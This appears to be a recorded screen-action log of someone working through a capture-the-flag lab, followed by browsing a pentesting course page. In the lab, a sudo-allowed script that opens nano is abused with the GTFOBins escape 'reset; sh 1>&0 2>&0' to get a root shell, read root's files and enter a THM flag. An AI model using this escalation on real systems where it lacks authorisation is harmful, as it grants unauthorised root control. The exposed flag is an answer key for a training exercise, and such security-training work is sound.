
mouse_move(770, 559)

mouse_move(1073, 428)

mouse_move(1431, 541)

Run id to confirm the shell is now user mike (uid 1001)
type("id")

mouse_move(595, 572)

mouse_move(957, 19)

mouse_move(757, 501)

Scroll to the Our courses section and view the full list of academy products
scroll("down", 3)

scroll("down", 3)

left_click(916, 960)

mouse_move(195, 777)

mouse_move(32, 711)

Run sudo -l to see that mike may run /bin/bash /opt/rootkit.sh as root
double_click(34, 732)

type("s")

type("udo -l")

Highlight the allowed sudo command and run ls -ali /opt/rootkit.sh to check its owner and permissions
double_click(234, 962)

left_click_drag(434, 962, 661, 962)

double_click(586, 962)

type("ls")

type("-ali")

type("/opt/rootkit.sh")

Read /opt/rootkit.sh in less, noting its read option opens /root/report.txt in nano, then quit
type("le")

mouse_move(467, 925)

key("q")

Run sudo /bin/bash /opt/rootkit.sh and answer 'read' at its menu prompt
type("sudo")

left_click_drag(325, 797, 695, 797)

key("Return")

type("read")

Search for 'nano gtfobins' and open the GTFOBins nano page with its Shell escape commands
left_click(685, 243)

left_click(352, 218)

left_click(352, 218)

mouse_move(620, 344)

mouse_move(585, 337)

mouse_move(570, 333)

mouse_move(545, 288)

Reach nano's Command to execute prompt with Ctrl+R, Ctrl+X and start selecting the GTFOBins escape line
key("ctrl+r")

key("ctrl+x")

double_click(534, 310)

left_click(512, 312)

Execute 'reset; sh 1>&0 2>&0' from nano, spawning a root shell where id reports uid=0 and ls -ali lists mike's home
double_click(608, 310)

type("reset; sh 1>&0 2>&0")

key("Enter")

type("#")

type("id")

type("ls -ali")

Move into /root, list root.txt and report.txt, and cat the root .bash_history
type("cd /root")

type("ls -ali")

type("cat")

type(".bash_h")

mouse_move(231, 195)

Select a line from root's bash history showing the earlier commands like cat root.txt and reboot
double_click(85, 501)

double_click(65, 501)

double_click(147, 501)

type("ca")

type("t")

type("root.txt")

left_click_drag(281, 700, 639, 700)

mouse_move(545, 622)

type("THM{ba87e0dfe5903adfa6b8b450ad7567bafde87}")

left_click(1515, 963)

left_click(1287, 346)

Choose the 'From Zero to Securing your First Pentester Job' course card on the Academy homepage
scroll("down", 3)

mouse_move(793, 631)

mouse_move(750, 635)

left_click(767, 635)

Scroll through the course page's modules, instructor story, package details and FAQ
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

scroll("down", 3)
